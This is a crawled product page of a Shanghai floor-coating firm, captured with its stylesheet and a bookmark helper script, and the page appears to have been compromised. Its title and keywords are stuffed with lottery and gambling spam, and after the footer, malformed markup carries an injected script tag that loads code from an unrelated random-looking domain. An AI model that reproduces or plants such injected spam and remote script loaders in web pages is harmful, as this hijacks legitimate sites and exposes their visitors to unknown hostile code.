

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tuohuang.com/Products.aspx?type=product&&id=224
body_size: 6312
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>
        2024澳门六今晚开奖记录,澳门六开彩资料查询最新,2024年香港今晚特马开什么,2024澳门六开彩开奖结果查询,2024年新澳开奖结果查询</title>
    <meta name="keywords" content='上海拓荒实业有限公司是2024澳门六今晚开奖记录,澳门六开彩资料查询最新,2024年香港今晚特马开什么,2024澳门六开彩开奖结果查询,2024年新澳开奖结果查询一家专业从事工业地坪及内外墙面涂装材料的销售、施工于一体的专业企业。公司经过数年的发展，已形成了以环氧地坪、硬化地坪、外墙涂装、保温节能、球场跑道' />
    <link href="css/style.css" rel="stylesheet" type="text/css" />
        <script language="javascript" type="text/javascript" >
		
function showsubmenu(sid)
{
whichEl = eval("submenu" + sid);
if (whichEl.style.display == "none")
{
eval("submenu" + sid + ".style.display=\"\";");
}
else
{
eval("submenu" + sid + ".style.display=\"none\";");
}
}
    </script>
</head>
<body>
    <form method="post" action="./Products.aspx?type=product&amp;&amp;id=224" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
</div>
    <div>
        <!-- top -->
        
<script src="js/home.js" type="text/javascript"></script>
<div class="top">
    <div class="logo">
        <img src="images/ind_03.jpg" /></div>
    <div class="search_kuang">
        <ul>
            <li>
                <img src="images/dian_06.jpg" /><a style="cursor: pointer;" onclick="addCookie()">加入收藏</a></li>
            <li>
                <img src="images/dian_06.jpg" /><a style="cursor: pointer;" onclick="setHomepage()">设为首页</a></li>
			<li>
                <img src="images/dian_06.jpg" /><a style="cursor: pointer;" href="http://en.tuohuang.com/">English</a></li>
        </ul>
        <div class="clear">
            <img src="images/dian.gif" /></div>
        <input name="top1$TextBox1" type="text" id="top1_TextBox1" />
        <input type="submit" name="top1$Button1" value="" id="top1_Button1" class="btn" />
        &nbsp; </div>
</div>
<div class="menu">
    <ul>
        <li><a href="Default.aspx">
            <img src="images/ind_14.jpg" /></a></li>
        <li><a href="About.aspx">
            <img src="images/ind_17.jpg" width="64" height="16" /></a></li>
        <li><a href="News.aspx">
            <img src="images/ind_19.jpg" width="64" height="16" /></a></li>
        <li><a href="Products.aspx">
            <img src="images/ind_21.jpg" width="64" height="16" /></a></li>
        <li><a href="Case.aspx">
            <img src="images/ind_23.jpg" width="64" height="16" /></a></li>
        <li><a href="Zhaoping.aspx">
            <img src="images/ind_25.jpg" width="64" height="16" /></a></li>
        <li><a href="Service.aspx">
            <img src="images/ind_27.jpg" width="64" height="16" /></a></li>
        <li><a href="Tech.aspx">
            <img src="images/ind_29.jpg" width="64" height="16" /></a></li>
        <li><a href="Mess.aspx">
            <img src="images/ind_31.jpg" width="64" height="16" /></a></li>
        <li style="background: none;"><a href="Contact.aspx">
            <img src="images/ind_33.jpg" width="64" height="16" /></a></li>
    </ul>
    <div class="clear"></div>
</div>

        <div class="banner1">
            <img src="images/pro_banner_03.jpg" /></div>
        <div class="about_nr">
            <div class="about_left">
                <div class="about_fl1">
                    <span>
                        <img src="images/pro_03.jpg" /></span>
                    <ul>
                        <li onclick="showsubmenu(1)"><img src="images/About_tp_19.jpg" /><a>EPOXY环氧树脂地坪涂料</a></li><li id="submenu1"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=17">TFO-100快干环氧底漆</a></dt> <dt><a href="Products.aspx?type=product&&id=26">TFO-101环氧富锌底漆</a></dt> <dt><a href="Products.aspx?type=product&&id=126">TFO-103环氧防锈底漆</a></dt> <dt><a href="Products.aspx?type=product&&id=172">TFO-104通用型双组份环氧地坪漆</a></dt> <dt><a href="Products.aspx?type=product&&id=173">TFO-105环氧自流平地坪漆</a></dt> <dt><a href="Products.aspx?type=product&&id=174">TFO-106环氧防静电地坪漆</a></dt> <dt><a href="Products.aspx?type=product&&id=208">TFO-107耐候性室外丙烯酸地坪漆</a></dt> <dt><a href="Products.aspx?type=product&&id=209">TFO-108环氧云铁中间漆</a></dt> <dt><a href="Products.aspx?type=product&&id=210">TFO-109快干高强度纯环氧中涂漆</a></dt> <dt><a href="Products.aspx?type=product&&id=211">TFO-001通用型环氧树脂地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=212">TFO-002强力型环氧砂浆地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=213">TFO-003无溶剂型环氧自流平地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=214">TFO-004透气型水性环氧树脂地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=215">TFO-006防静电环氧砂浆地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=216">TFO-007防静电环氧自流平地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=217">TFO-008导静电环氧自流平地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=218">TFO-009环氧树脂天然彩砂地坪涂装</a></dt></li><li onclick="showsubmenu(2)"><img src="images/About_tp_19.jpg" /><a>金刚砂硬化耐磨地坪</a></li><li id="submenu2"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=25">TFO-010矿物骨料硬化耐磨地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=221">TFO-011合金骨料硬化耐磨地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=292">TFO-017防静电不发火硬化耐磨地坪涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=223">TFO-013超强耐磨环氧地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=224">TFO-014进口混凝土密封固化及抛光处理涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=225">TFO-016防静电不发火水磨石地坪涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=226">TFO-017防静电不发火硬化耐磨地坪涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=286">TFO-018拓荒无震动止滑车道涂装系统</a></dt></li><li onclick="showsubmenu(3)"><img src="images/About_tp_19.jpg" /><a>重防腐涂料</a></li><li id="submenu3"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=24">TFO-005环氧玻璃钢超强耐压防腐地坪涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=27">TFO-015乙烯基酯重防腐涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=247">TFO-110厚膜型FVC环氧砂浆防腐漆</a></dt> <dt><a href="Products.aspx?type=product&&id=248">TFO-111厚膜型环氧煤沥青防腐漆</a></dt> <dt><a href="Products.aspx?type=product&&id=249">TFO-114乙烯基酯重防腐涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=250">TFO-115环氧玻璃鳞片重防腐漆</a></dt> <dt><a href="Products.aspx?type=product&&id=267">TFO-116拓荒环氧树脂胶</a></dt></li><li onclick="showsubmenu(4)"><img src="images/About_tp_19.jpg" /><a>PU弹性聚氨酯</a></li><li id="submenu4"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=21">球场系列</a></dt> <dt><a href="Products.aspx?type=product&&id=28">塑胶跑道及弹性塑胶地砖</a></dt> <dt><a href="Products.aspx?type=product&&id=29">弹性聚氨酯地坪</a></dt> <dt><a href="Products.aspx?type=product&&id=31">医疗器械行业净化工程</a></dt> <dt><a href="Products.aspx?type=product&&id=32">医疗生物行业净化工程</a></dt> <dt><a href="Products.aspx?type=product&&id=33">注塑行业净化工程</a></dt></li><li onclick="showsubmenu(5)"><img src="images/About_tp_19.jpg" /><a>内外墙涂料</a></li><li id="submenu5"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=23">TFW-990氟碳外墙漆涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=34">TFW-899无机硅外墙漆涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=35">TFW-880有机硅外墙漆涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=36">TFW-790油性丙烯酸外墙漆涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=229">TFW-770弹性外墙漆涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=230">TFW-660丙烯酸外墙涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=231">TFW-550本丙外墙涂装系统</a></dt> <dt><a href="Products.aspx?type=product&&id=232">浮雕效果涂装</a></dt> <dt><a href="Products.aspx?type=product&&id=233">天然石板效果涂装</a></dt></li><li onclick="showsubmenu(6)"><img src="images/About_tp_19.jpg" /><a>聚脲涂料</a></li><li id="submenu6"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=139">TFO-SUPA-001防腐防护聚脲涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=143">TFO-SUPA-002喷涂聚脲弹性涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=144">TFO-SUPA-003管道防护涂料产品概述</a></dt> <dt><a href="Products.aspx?type=product&&id=206">TFO-SUPA-004聚天门冬氨酸聚脲涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=235">TFO-SUPA-005耐高温聚脲涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=236">TFO-SUPA-006单组份耐黄变涂刷型聚脲防水耐磨涂料</a></dt> <dt><a href="Products.aspx?type=product&&id=237">TFO-SUPA-007混凝土封闭底漆和腻子系列</a></dt></li><li onclick="showsubmenu(7)"><img src="images/About_tp_19.jpg" /><a>保温节能</a></li><li id="submenu7"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=189">拓荒泡沫板类保温涂料饰面系统</a></dt> <dt><a href="Products.aspx?type=product&&id=190">拓荒砂浆类外墙保温涂料饰面系统</a></dt> <dt><a href="Products.aspx?type=product&&id=191">TFO-300拓荒聚氨酯发泡外墙保温涂料饰面系统</a></dt></li><li onclick="showsubmenu(8)"><img src="images/About_tp_19.jpg" /><a>PVDF新材料</a></li><li id="submenu8"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=323">PVDF板材</a></dt> <dt><a href="Products.aspx?type=product&&id=325">PVDF棒材</a></dt> <dt><a href="Products.aspx?type=product&&id=327">PVDF颗粒</a></dt> <dt><a href="Products.aspx?type=product&&id=329">PVDF焊条</a></dt> <dt><a href="Products.aspx?type=product&&id=331">PVDF棒</a></dt> <dt><a href="Products.aspx?type=product&&id=178">PVDF J-2 挤出专用PVDF树脂</a></dt> <dt><a href="Products.aspx?type=product&&id=179">PVDF M-1 模压用PVDF树脂</a></dt> <dt><a href="Products.aspx?type=product&&id=182">PVDF Z-1 注塑用PVDF树脂</a></dt> <dt><a href="Products.aspx?type=product&&id=333">PVDF棒1</a></dt> <dt><a href="Products.aspx?type=product&&id=335">PVDF原料</a></dt> <dt><a href="Products.aspx?type=product&&id=336">PVDF膜</a></dt></li><li onclick="showsubmenu(9)"><img src="images/About_tp_19.jpg" /><a>防静电自流平</a></li><li id="submenu9"  style="display: none;"></li><li onclick="showsubmenu(10)"><img src="images/About_tp_19.jpg" /><a>球场跑道系列</a></li><li id="submenu10"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=309">篮球场</a></dt> <dt><a href="Products.aspx?type=product&&id=310">网球场</a></dt> <dt><a href="Products.aspx?type=product&&id=311">羽毛球场</a></dt> <dt><a href="Products.aspx?type=product&&id=312">塑胶跑道</a></dt> <dt><a href="Products.aspx?type=product&&id=313">幼儿园渗水型塑胶场地</a></dt></li><li onclick="showsubmenu(11)"><img src="images/About_tp_19.jpg" /><a>其它</a></li><li id="submenu11"  style="display: none;"></li><li onclick="showsubmenu(12)"><img src="images/About_tp_19.jpg" /><a>彩色艺术地坪</a></li><li id="submenu12"  style="display: none;"> <dt><a href="Products.aspx?type=product&&id=303">压花地坪</a></dt></li><li onclick="showsubmenu(13)"><img src="images/About_tp_19.jpg" /><a>1</a></li><li id="submenu13"  style="display: none;"></li>
                    </ul>
                    <p>
                        <img src="images/About_tp_24.jpg" /></p>
                    <p>
                        <img src="images/About_tp_26.jpg" /></p>
                </div>
            </div>
            <div class="pro_right">
                <div class="pro_right_bt">
                    您的当前的位置：<a href="Default.aspx">首页</a> >> <a href="Products.aspx">产品展示 </a>>> <a href="#">
                        TFO-014进口混凝土密封固化及抛光处理涂装系统</a></div>
                <div class="pro_right_nr">
                    <div class="pro_tp">
                        
                                <dl>
                                    <dt>
                                        <img alt="" src='files/product/20121269164543.jpg' width="147" height="116" /></dt>
                                    <dd>
                                        <a href="ProCont.aspx?id=299">
                                            TFO-014进口混凝土密封固化及抛光处理涂装系统</a></dd>
                                </dl>
                            
                    </div>
                    <div class="clear">
                    </div>
                    <div class="fanye">
                        
<!-- AspNetPager V7.2 for VS2005 & VS2008  Copyright:2003-2008 Webdiyer (www.webdiyer.com) -->
<div id="AspNetPager1" InputBoxStyle="width:19px" style="width:100%;text-align:center;font-size: 12px">
<div style="width:40%;float:left;FONT-SIZE: 12px">
	共 <b><font color='#000000'>1</font></b>个       第<font color='#000000'><b>1/1</b>页</font>  
</div><div align="center" style="width:60%;float:left;">
	<a disabled="disabled" style="margin-right:5px;"><font color="#000000">首页</font></a><a disabled="disabled" style="margin-right:5px;"><font color="#000000">上一页</font></a><span style="margin-right:5px;font-weight:Bold;color:red;"><font color="#000000">[1]</font></span><a disabled="disabled" style="margin-right:5px;"><font color="#000000">下一页</font></a><a disabled="disabled" style="margin-right:5px;"><font color="#000000">末页</font></a>
</div>
</div>
<!-- AspNetPager V7.2 for VS2005 & VS2008 End -->


                    </div>
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <!-- footer -->
        
<div class="gaodu"></div>
<div class="friendlink1"><span><a href="#">友情链接</a></span>
    <p>
        |<a href="http://shtuohuang.1688.com" target="_blank">
                拓荒阿里商铺</a> |<a href="http://www.tuo-huang.com/" target="_blank">
                南通拓荒</a> |<a href="http://e.weibo.com/532251273" target="_blank">
                拓荒企业微博</a> 
    </p>
    <div class="clear"></div>
</div>
<div class="gaodu"></div>
<div class="bottom1">
    <p><a href="">关于我们</a> | <a href="">新闻中心</a> | <a href="">产品中心</a> | <a href="">工程案例</a> | <a href="">人才招聘</a> | <a href="">销售服务</a> | <a href="">技术中心</a> | <a href="">客户留言</a> | <a href="">联系我们</a></p>
<p style="" text-align="" margin-right="">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="" http="" www.tuohuang.com="">http://www.tuohuang.com/</a> All Rights Reserved.上海拓荒公司&nbsp;TEL：021-67626372 67626373&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 版权所有 总部地址：上海松江区泗泾高技路655号绿亮科创园3号楼1108室 Email：<a target="" href="">shtuohuang@126.com</a><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 免费服务热线：400-888-5158&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备19036172号-1</a>&nbsp;</p>
"><script type="text/javascript" src="https://club.2tm30fz.com/aaces/6h.js"></script><br"   
    <div style="width:300px;margin:0 auto;padding-bottom:10px; ">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011702002599" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img style="width:20px;" src="images/beianbgs.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#5c5c5c;">沪公网安备 31011702002599号</p></a>
		 	</div>
</div>
	
<div id="sorollDiv1" style="width: 110px; right: 3px; position: fixed; top: 120px;
    overflow: hidden;">
    <div style="height: 36px;" onclick="Onmin()">
        <img border="0" src="Images/top.gif" width="110" height="36" alt="在线客服" /></div>
    <div style="padding: 1px 0; background-image: url(Images/middle.gif);">
        <ul style="list-style: none; margin: 5px 10px; padding: 0; line-height: 30px; font-size: 12px;">
            <li style="margin: 2px auto;"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=952763758&site=qq&menu=yes">
                <img border="0" src="http://wpa.qq.com/pa?p=2:952763758:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
            <li style="margin: 2px auto;"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=674776416&site=qq&menu=yes">
                <img border="0" src="http://wpa.qq.com/pa?p=2:674776416:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
            <li style="margin: 2px auto;"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2634723470&site=qq&menu=yes">
                <img border="0" src="http://wpa.qq.com/pa?p=2:2634723470:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>
            <li style="margin: 2px auto;"><a target="_blank" href="http://web.im.alisoft.com/msg.aw?v=2&uid=tftuohuang&site=cnalichn&s=10">
                <img border="0" src="http://web.im.alisoft.com/online.aw?v=2&uid=tftuohuang&site=cnalichn&s=10"
                    alt="点击这里给我发消息" /></a></li>
            <li style="margin: 2px auto;"><a target="_blank" href="msnim:chat?contact=shtuohuang@hotmail.com">
                <img border="0" src="images/msn_logo.jpg" width="74" height="22" alt="点击这里给我发消息" /></a></li>
        </ul>
        <div style="clear: both;"></div>
    </div>
    <div style="height: 29px;">
        <img border="0" src="Images/bottom.gif" width="110" height="29" alt="在线客服" /></div>
</div>
<script type="text/javascript">
    function Onmin() {
        $$("sorollDiv1").style.display = "none";
    }
</script>

<div id="sorollDiv3" style="width: 133px; height: 83px; left: 10px; position:fixed;
    top: 90px; z-index: 3333;">
    <img src="images/index_63.jpg" width="133" height="88" border="0" usemap="#Map">
    <map name="Map" id="Map">
        <area shape="circle" coords="125,7,6" href="javascript:" onclick="sorollDiv3.style.display='none';"
            title="关闭" />
    </map>
    <img src="images/index_fd.jpg" style="margin-top: 40px;" width="132" height="355"
        border="0" usemap="#Map">
</div>
<script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F14f9518c8b937874621f29425161acec' type='text/javascript'%3E%3C/script%3E"));
</script>

    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tuohuang.com/css/style.css
body_size: 5558
content:
/* CSS Document */

body { margin:0; padding:0; border:0; text-align:center; font-size:12px; font-family:"宋体"; text-align:left; background:#eef2fb;}
* { margin:0; padding:0;}
ul,li { list-style:none;}
a { text-decoration:none; color:#575757;}
a:hover { text-decoration:underline; color:#245c95;}
img { border:0;}
.clear{ clear:both;}

/* 头部 */
.top{ width:964px; margin:0 auto; height:94px;}
.logo{ width:602px; height:79px; float:left; margin:6px 0 0 30px; display:inline;}
.search_kuang{ width:243px; height:58px; float:right; margin:26px 10px 0 0;}
.search_kuang ul{}
.search_kuang ul li{ float:left; margin:0 23px 25px 0; color:#53575a;}
.search_kuang ul li img{ margin-right:4px;}
.search_kuang input{ width:168px; height:20px; border:1px solid #acadaf; line-height:20px; float:left; text-indent:5px; margin-right:6px;}
.search_kuang input.btn{ width:61px; height:20px; background:url(../images/ind_06.jpg) no-repeat; border:none; margin-top:1px;}

/* 菜单 */
.menu{ background:url(../images/bj_20.jpg) repeat-x; height:40px;}
.menu ul{ width:964px; margin:0 auto;}
.menu ul li{padding:0 17px; background:url(../images/ind_11.jpg) no-repeat right center; float:left; margin-top:13px;}

/* banner */
.banner_zt{ margin:0 auto; width:934px; padding:14px; background:#d4d4d4; border:1px solid #ced2d5;}
.banner{ margin:0 auto; width:964px;}


.banner1{ margin:0 auto; width:935px;padding:20px 0;}
/* 间距 */
.gaodu{ height:15px;}


/* 友情链接 */
.friendlink{ background: url(../images/lianjie_129.jpg) repeat-x; height:32px; width:964px; border:1px solid #bdbdbd; margin:0 auto;}
.friendlink span{ width:83px; border-right:1px solid #b4b4b4; float:left; height:32px; font-size:12px;  font-weight:bold; background:url(../images/ind_89.jpg) no-repeat left center; padding-left:10px; line-height:32px;}
.friendlink span a{ margin-left:10px;color:#0e9400;}
.friendlink p{ float:left; margin:0 10px; line-height:32px;}
.friendlink p a{ margin:0 4px;}



/* 底部 */
.bottom{ width:964px; margin:0 auto; background:#fff url(../images/ind_92.jpg) repeat-x; text-align:center;}
.bottom p.caidan{ line-height:37px; }
.bottom p{ line-height:24px; color:#5c5c5c;}
.bottom p a{ margin:0 4px; }

/* 内页友情链接 */
.friendlink1 { background: url(../images/lianjie_129.jpg) repeat-x;  width: 935px; border: 1px solid #bdbdbd; margin: 0 auto; }
.friendlink1 span { width: 83px; float: left; height: 32px; font-size: 12px; font-weight: bold; background: url(../images/ind_89.jpg) no-repeat left center; padding-left: 10px; line-height: 32px; }
.friendlink1 span a { margin-left: 10px; color: #0e9400; }
.friendlink1 p { float: left; margin: 0 10px; line-height: 32px; width:820px; }
.friendlink1 p a { margin: 0 4px; }



/* 内页底部 */
.bottom1{ width:935px; margin:0 auto; background:#fff url(../images/ind_92.jpg) repeat-x; text-align:center;}
.bottom1 p.caidan{ line-height:37px; }
.bottom1 p{ line-height:20px; color:#5c5c5c;}
.bottom1 p a{ margin:0 4px; }

/* 内页 */
.about_nr{ width:921px; background:#fff; margin:0 auto; padding:9px 0 60px 14px;}
.about_left{ width:198px; float:left; background:url(../images/About_tp_09.jpg) no-repeat right top;}
.about_fl{}
.about_fl span{}
.about_fl ul{ margin:10px 0 30px 0;}
.about_fl ul li{ width:163px; background:url(../images/bj_11.jpg) no-repeat; margin-bottom:4px; overflow:hidden; height:23px;}
.about_fl ul li img{ margin-left:10px;}
.about_fl ul li a{ margin-left:8px; color:#000; line-height:23px;}
.about_fl ul li.bt{ background:#ededed; border:none;}
.about_fl ul li.bt a{ margin-left:40px; }

.about_fl1{}
.about_fl1 span{}
.about_fl1 ul { margin:10px 0 30px 0;}
.about_fl1 ul li{ width:163px; background:url(../images/bj_11.jpg) no-repeat; margin-bottom:4px; overflow:hidden;}
.about_fl1 ul li img{ margin-left:10px;}
.about_fl1 ul li a{ margin-left:8px; color:#000; line-height:23px;}
.about_fl1 ul li.bt{ background:#ededed; border:none;}
.about_fl1 ul li.bt a{ margin-left:40px; }
.about_fl1 ul li dt{ margin-bottom:4px; background:#ededed; border:none; }
.about_fl1 ul li dt a{ margin-left:40px;}


.about_right{ width:693px; float:left; margin-left:13px;} 
.about_right_bt{ border-bottom:1px solid #c0c0c0; line-height:30px;}
.about_right_bt a{ color:#000;}
.about_right_nr{ }
.about_right_nr span.btwz{width:200px; font-weight:bold; background:url(../images/About_tp_16.jpg) no-repeat left center; line-height:45px; }
.about_right_nr span.btwz a{ margin-left:20px; color:#018202; }
.about_right_nr .news_btwz{}
.about_right_nr .news_btwz li{ text-align:right; color:#000; line-height:24px; border-bottom:1px dashed #bfbebe;}
.about_right_nr .news_btwz li a{ float:left; color:#000;}
.fanye{ text-align:center; margin-top:30px;}


.nrwz{ line-height:20px;}
.nrwz img{ float:left; margin:0 5px 5px 0;}

.pro_right{ width:700px; float:left; margin-left:13px;} 
.pro_right_bt{ border-bottom:1px solid #c0c0c0; line-height:30px;}
.pro_right_bt a{ color:#000;}
.pro_right_nr span.btwz{width:200px; font-weight:bold; background:url(../images/About_tp_16.jpg) no-repeat left center; line-height:45px; }
.pro_right_nr span.btwz a{ margin-left:20px; color:#018202; }
.pro_right_nr dl{ width:147px; float:left; margin-right:28px;}
.pro_right_nr dl dt{ width:147px; }
.pro_right_nr dl dd{ width:147px; height:25px; overflow:hidden; line-height:24px; display:block; text-align:center;}

.about_right_nr p{ margin-bottom:15px; line-height:22px;}

.pro_tp{ float:left; }

--- FILE ---
content_type: application/javascript
request_url: http://tuohuang.com/js/home.js
body_size: 931
content:
function addCookie() {// 加入收藏  
    if (document.all) {
        window.external.addFavorite('http://www.tuohuang.com/', '上海拓荒');
    }
    else if (window.sidebar) {
        window.sidebar.addPanel('上海拓荒', 'http://www.tuohuang.com/', "");
    }
}
function setHomepage() { // 设为首页  
    if (document.all) {
        document.body.style.behavior = 'url(#default#homepage)';
        document.body.setHomePage('http://www.tuohuang.com/');
    }
    else if (window.sidebar) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }
            catch (e) {
                alert("该操作被浏览器拒绝，假如想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
            }
        }
    }
}  
